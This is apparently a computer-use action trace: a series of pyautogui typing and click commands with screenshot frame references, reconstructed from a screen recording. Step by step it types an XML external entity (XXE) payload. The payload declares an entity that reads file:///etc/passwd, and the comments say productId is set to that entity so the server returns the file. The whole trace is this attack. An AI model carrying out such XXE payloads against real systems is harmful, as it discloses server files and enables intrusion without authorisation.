
pyautogui.write('<')

pyautogui.write('!D')

pyautogui.write('OCTYPE')

pyautogui.write('xxe')

pyautogui.write('[')

pyautogui.write('<!ENTIT')

pyautogui.write('Y')

pyautogui.write('passwd')

pyautogui.write('SYSTEM')

pyautogui.write('"')

pyautogui.write('https')

pyautogui.write('://......')

# Replace the placeholder URL so the passwd entity points to file:///etc/passwd and close the ENTITY tag
pyautogui.doubleClick(415, 402)

pyautogui.write('file://')

pyautogui.moveTo(429, 375)

pyautogui.write('/etc')

pyautogui.write('/passwd')

pyautogui.write('">')

# Close the DOCTYPE with ], set productId to &passwd; and send, returning the /etc/passwd contents
pyautogui.click(532, 403)

pyautogui.write(']>')
